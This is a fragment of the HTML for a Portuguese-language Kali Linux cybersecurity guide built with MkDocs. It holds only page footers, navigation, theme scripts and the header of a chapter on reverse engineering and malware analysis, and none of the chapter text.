xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </div> </div> </a> <a href=../10-engenharia-reversa-malware/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 10. Engenharia Reversa e Análise de Malware"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>




<file: 10-engenharia-reversa-malware/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para engenharia reversa, análise de binários, malware e tráfego de rede."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/10-engenharia-reversa-malware/" rel="canonical"><link href=../09-auditoria-redes-wireless/ rel=prev><link href=../11-devsecops-automacao/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>10. Engenharia Reversa e Análise de Malware - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="10. Engenharia Reversa e Análise de Malware - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para engenharia reversa, análise de binários, malware e tráfego de rede."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/10-engenharia-reversa-malware.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/10-engenharia-reversa-malware/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="10. Engenharia Reversa e Análise de Malware - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para engenharia reversa, análise de binários, malware e tráfego de rede."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/10-engenharia-reversa-malware.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#10-engenharia-reversa-e-analise-de-malware class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 